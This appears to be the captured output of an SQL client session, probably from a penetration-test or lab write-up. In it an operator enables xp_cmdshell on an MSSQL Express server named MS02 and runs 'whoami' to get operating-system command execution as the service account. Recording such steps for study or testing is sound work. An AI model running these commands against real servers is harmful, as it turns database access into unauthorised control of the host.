 SQL> enable_xp_cmdshell
[*] INFO(MS02\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the
 RECONFIGURE statement to install.
[*] INFO(MS02\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGU
RE statement to install.
SQL> xp_cmdshell whoami
output
--------------------------------------------------------------------------------
nt service\mssql$sqlexpress
NULL
SQL>